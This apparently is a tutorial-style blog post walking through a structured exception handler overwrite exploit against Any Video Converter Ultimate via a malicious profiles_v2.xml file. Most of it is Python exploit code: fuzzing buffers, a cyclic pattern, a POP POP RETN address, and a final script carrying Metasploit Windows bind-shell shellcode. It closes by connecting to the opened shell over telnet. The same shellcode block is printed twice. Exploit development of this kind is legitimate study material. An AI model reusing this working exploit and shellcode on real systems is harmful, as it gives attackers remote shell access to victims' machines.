
I try for make fuzzer so application Any Video Converter Ultimate crushed with order
data1= "\x90" * 328
data1+= "\xeb\x06\x90\x90"
data1+= "\xe4\xf3\x04\x10"
data1+= ("\xb8\xe1\x4a\x5d\x6b\xdd\xc6\x33\xc9\xd9\x74\x24\xf4\x5b\xb1\x51"
"\x31\x43\x12\x83\xeb\xfc\x03\xa2\x44\xbf\x9e\xd8\x33\xd4\x2c\xc8"
"\x3d\xd5\x50\xf7\xde\xa1\xc3\x23\x3b\x3d\x5e\x17\xc8\x3d\x64\x1f"
"\xcf\x52\xed\x90\xd7\x27\xad\x0e\xe9\xdc\x1b\xc5\xdd\xa9\x9d\x37"
"\x2c\x6e\x04\x6b\xcb\xae\x43\x74\x15\xe4\xa1\x7b\x57\x12\x4d\x40"
"\x03\xc1\x86\xc3\x4e\x82\x88\x0f\x90\x7e\x50\xc4\x9e\xcb\x16\x85"
"\x82\xca\xc3\x3a\x97\x47\x9a\x50\xc3\x4b\xfc\x6b\x3a\xaf\x9a\xe0"
"\x7e\x7f\xe8\xb6\x8c\xf4\x9e\x2a\x20\x81\x1f\x5a\x64\xfe\x11\x14"
"\x96\x12\x7d\x57\x70\x8c\x2d\xc1\x15\x62\xe0\x65\x91\xf7\x36\x2a"
"\x09\x07\xe6\xbc\x7a\x1a\xfb\x07\x2d\x1a\xd2\x28\x44\x01\xbd\x57"
"\xbb\xc2\x40\x02\x2e\xd1\xbb\x7c\xc6\x0c\x4a\x89\xba\xf8\xb2\xa7"
"\x96\x55\x1e\x14\x4a\x19\xf3\xd9\x3f\x62\x23\xbb\xd7\x8d\x98\x25"
"\x7b\x27\xc1\x3c\x13\x93\x18\x4e\x23\x8c\xe3\x78\xc1\x23\x4d\xd1"
"\xe9\x94\x05\x7d\xb8\x3b\x3f\x2a\x3c\x95\xec\x81\x3d\xca\x7b\xcc"
"\x8b\x6d\x32\x59\xf3\xa4\x95\x31\x5f\x1c\xe9\x69\xcc\xf6\xf2\xf0"
"\x35\x7f\xaa\xfd\x6c\xd5\xab\xd1\xf7\xbc\x37\xb7\x9f\x23\xd5\xbe"
"\x85\xce\x75\x99\x6c\xc3\xff\xfe\x05\x9f\x76\xe2\xeb\xdf\x7a\x48"
"\xf5\xa2\x51\x72\x48\x0f\x39\x07\x37\x77\x96\xbc\x63\xef\x9a\x3c"
"\xc0\xe6\xa5\xb5\x63\xf8\x8c\x6e\x3b\x54\x60\xc1\x92\x32\x83\xb0"
"\x45\x96\xd2\xcd\xb6\x70\x78\xe8\x32\x4f\xd1\xf5\xeb\x25\x29\xf6"
"\x23\x45\x05\x83\x1b\x45\x25\x57\xc7\x4a\xfc\x05\xf7\x65\x69\x59"
"\x8d\x82\x35\xca\x6d\x5c\x36\x3c"")
data1+= "\x90" * (354-len(data1))
Referensi-->(
Based on POC by Vulnerability-Lab (http://www.exploit-db.com/exploits/18717/))
file="profiles_v2.xml"
data1= "\x41" * 3500
poc="<root>\n"
poc=poc + "<categories>\n"
poc=poc + "<category name=\"" + data1 +"\" id=\"0\" icon=\"cat_all.bmp\" desc=\"All Profiles\"/>\n"
poc=poc + "</categories>\n"
poc=poc + "<groups></groups>\n<profiles></profiles>\n</root>\n"
try:
print "[*] Creating exploit file...\n"
writeFile = open (file, "w")
writeFile.write( poc )
print "berhasil berhasil hore"
except:
print "sial gagal"
sys.exit()
after than I copy file profiles_v2.xml and paste to C:\Program Files\AnvSoft\Any Video Converter Ultimate
now I check whether the value EIP already crushed.. and the results
Next, i search the location command POP, POP RETN in this module
next I will make pattern_create and after be value from pattern_create then inserted on fuzzer made earlier
#!/usr/bin/python
file="profiles_v2.xml"
data1= "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al"
poc="<root>\n"
poc=poc + "<categories>\n"
poc=poc + "<category name=\"" + data1 +"\" id=\"0\" icon=\"cat_all.bmp\" desc=\"All Profiles\"/>\n"
poc=poc + "</categories>\n"
poc=poc + "<groups></groups>\n<profiles></profiles>\n</root>\n"
try:
print "[*] Creating exploit file...\n"
writeFile = open (file, "w")
writeFile.write( poc )
print "berhasil berhasil hore"
except:
print "sial gagal"
sys.exit()
next i try to choose the module that i will use to search the address that saved command POP, POP RETN inside it.That address will use to overwritte the SEH address in application.
and I search file tpye .dll on any video converter ultimate witn order nosafeseh in immunity and the results
last I search value from pattern_offset for insert into the my fuzzer with orders
From the result above, i can see if the
buffer value \x41 has succes entry inside the SEH Handler. Ok, next i
modification my fuzzer script again.
#!/usr/bin/python
file="profiles_v2.xml"
data1= "\x90" * 328
data1+= "\xcc\xcc\xcc\xcc"
data1+= "\xe4\xf3\x04\x10"
data1+= "\x90" * (354-len(data1))
poc="<root>\n"
poc=poc + "<categories>\n"
poc=poc + "<category name=\"" + data1 +"\" id=\"0\" icon=\"cat_all.bmp\" desc=\"All Profiles\"/>\n"
poc=poc + "</categories>\n"
poc=poc + "<groups></groups>\n<profiles></profiles>\n</root>\n"
try:
print "[*] Creating exploit file...\n"
writeFile = open (file, "w")
writeFile.write( poc )
print "berhasil berhasil hore"
except:
print "sial gagal"
sys.exit()
then I i try to make the payload by using the
Metasploit Web Based. This time, i try to use Windows Bind Shell Payload
and i got the payload like this
And then i copy again that shellcode to my fuzzer script.
And then i copy again that shellcode to my fuzzer script.
#!/usr/bin/python
file="profiles_v2.xml"
data1= "\x90" * 328
data1+= "\xeb\x06\x90\x90"
data1+= "\xe4\xf3\x04\x10"
data1+= ("\xb8\xe1\x4a\x5d\x6b\xdd\xc6\x33\xc9\xd9\x74\x24\xf4\x5b\xb1\x51"
"\x31\x43\x12\x83\xeb\xfc\x03\xa2\x44\xbf\x9e\xd8\x33\xd4\x2c\xc8"
"\x3d\xd5\x50\xf7\xde\xa1\xc3\x23\x3b\x3d\x5e\x17\xc8\x3d\x64\x1f"
"\xcf\x52\xed\x90\xd7\x27\xad\x0e\xe9\xdc\x1b\xc5\xdd\xa9\x9d\x37"
"\x2c\x6e\x04\x6b\xcb\xae\x43\x74\x15\xe4\xa1\x7b\x57\x12\x4d\x40"
"\x03\xc1\x86\xc3\x4e\x82\x88\x0f\x90\x7e\x50\xc4\x9e\xcb\x16\x85"
"\x82\xca\xc3\x3a\x97\x47\x9a\x50\xc3\x4b\xfc\x6b\x3a\xaf\x9a\xe0"
"\x7e\x7f\xe8\xb6\x8c\xf4\x9e\x2a\x20\x81\x1f\x5a\x64\xfe\x11\x14"
"\x96\x12\x7d\x57\x70\x8c\x2d\xc1\x15\x62\xe0\x65\x91\xf7\x36\x2a"
"\x09\x07\xe6\xbc\x7a\x1a\xfb\x07\x2d\x1a\xd2\x28\x44\x01\xbd\x57"
"\xbb\xc2\x40\x02\x2e\xd1\xbb\x7c\xc6\x0c\x4a\x89\xba\xf8\xb2\xa7"
"\x96\x55\x1e\x14\x4a\x19\xf3\xd9\x3f\x62\x23\xbb\xd7\x8d\x98\x25"
"\x7b\x27\xc1\x3c\x13\x93\x18\x4e\x23\x8c\xe3\x78\xc1\x23\x4d\xd1"
"\xe9\x94\x05\x7d\xb8\x3b\x3f\x2a\x3c\x95\xec\x81\x3d\xca\x7b\xcc"
"\x8b\x6d\x32\x59\xf3\xa4\x95\x31\x5f\x1c\xe9\x69\xcc\xf6\xf2\xf0"
"\x35\x7f\xaa\xfd\x6c\xd5\xab\xd1\xf7\xbc\x37\xb7\x9f\x23\xd5\xbe"
"\x85\xce\x75\x99\x6c\xc3\xff\xfe\x05\x9f\x76\xe2\xeb\xdf\x7a\x48"
"\xf5\xa2\x51\x72\x48\x0f\x39\x07\x37\x77\x96\xbc\x63\xef\x9a\x3c"
"\xc0\xe6\xa5\xb5\x63\xf8\x8c\x6e\x3b\x54\x60\xc1\x92\x32\x83\xb0"
"\x45\x96\xd2\xcd\xb6\x70\x78\xe8\x32\x4f\xd1\xf5\xeb\x25\x29\xf6"
"\x23\x45\x05\x83\x1b\x45\x25\x57\xc7\x4a\xfc\x05\xf7\x65\x69\x59"
"\x8d\x82\x35\xca\x6d\x5c\x36\x3c"")
data1+= "\x90" * (354-len(data1))
poc="<root>\n"
poc=poc + "<categories>\n"
poc=poc + "<category name=\"" + data1 +"\" id=\"0\" icon=\"cat_all.bmp\" desc=\"All Profiles\"/>\n"
poc=poc + "</categories>\n"
poc=poc + "<groups></groups>\n<profiles></profiles>\n</root>\n"
try:
print "[*] Creating exploit file...\n"
writeFile = open (file, "w")
writeFile.write( poc )
print "berhasil berhasil hore"
except:
print "sial gagal"
sys.exit()
Next, i run the fuzzer script again and run telnet with command telnet 192.168.56.101 4444
And then the result was like this